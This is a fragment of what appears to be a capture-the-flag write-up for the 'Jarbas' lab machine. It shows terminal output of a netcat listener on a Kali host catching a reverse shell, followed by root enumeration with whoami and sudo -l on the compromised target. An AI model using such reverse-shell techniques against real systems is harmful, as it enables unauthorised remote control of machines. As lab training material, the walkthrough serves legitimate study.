 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7776
listening on [any] 7776 ...
192.168.37.139: inverse host lookup failed: Unknown host
connect to [192.168.37.135] from (UNKNOWN) [192.168.37.139] 44376
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# sudo -l
sudo -l
Matching Defaults entries for root on jarbas:
    !visiblepw, always_set_home, match_group_by_gid, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User root may run the following commands on jarbas:
    (ALL) ALL
[root@jarbas ~]#